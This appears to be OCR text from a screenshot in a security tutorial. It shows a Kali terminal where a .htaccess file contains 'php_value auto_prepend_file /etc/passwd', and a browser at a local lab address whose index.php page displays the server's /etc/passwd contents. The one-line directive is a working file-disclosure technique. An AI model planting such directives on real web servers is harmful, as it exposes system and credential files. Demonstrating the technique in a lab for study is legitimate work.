 ye1s@kali:/var/www/html
File Actions Edit View Help
ye1s@kali:/var/www/html$ ls
images.png index.php
ye1s@kali:/var/www/html$ cat .htaccess
php_value auto_prepend_file /etc/passwd
ye1s@kali:/var/www/html$
ye1s@kali:/var/www/html$
ye1s@kali:/var/www/html$
ye1s@kali:/var/www/html$
ye1s@kali:/var/www/html$
ye1s@kali:/var/www/html$
不安全 | 192.168.111.128/index.php
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/li
systemd-timesync:x:101:101:systemd Time Synchronizatio
systemd-resolve:x:103:104:systemd Resolver,,,:/run/system
strongswan:x:106:65534::/var/lib/strongswan:/usr/sbin/no
redsocks:x:109:114::/var/run/redsocks:/usr/sbin/nologin
miredo:x:112:65534::/var/run/miredo:/usr/sbin/nologin
tcpdump:x:115:119::/nonexistent:/usr/sbin/nologin rtkit:x:
snmp:x:118:123::/var/lib/snmp:/bin/false statd:x:119:6553
stunnel4:x:121:127::/var/run/stunnel4:/usr/sbin/nologin
daemon,,,:/run/avahi-daemon:/usr/sbin/nologin nm-open
OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin
inetsim:x:129:137::/var/lib/inetsim:/usr/sbin/nologin color
lightdm:x:132:140:Light Display Manager:/var/lib/lightdm
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/no
hello